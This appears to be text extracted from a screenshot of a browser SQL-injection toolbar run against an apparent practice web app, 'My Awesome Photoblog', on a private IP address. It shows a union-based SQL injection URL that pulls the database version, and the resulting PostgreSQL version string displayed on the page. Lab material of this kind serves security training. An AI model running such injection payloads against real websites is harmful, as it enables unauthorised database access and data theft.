 Load ...
http://192.168.3.51/cat.php?id=1 and 1=12 union select null,version(),null,null --
Split...
Execu...
Enable Post data Enable Referrer
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: postgresql 8.4.13 on i486-pc-linux-gnu, compiled
by gcc gcc-4.4.real (debian 4.4.5-8) 4.4.5, 32-bit
PostgreSQL 8.4.13 on i486-pc-linux-gnu, compiled by GCC gcc-4.4.real (Debian 4.4.5-8) 4.4.5,
32-bit
No Copyright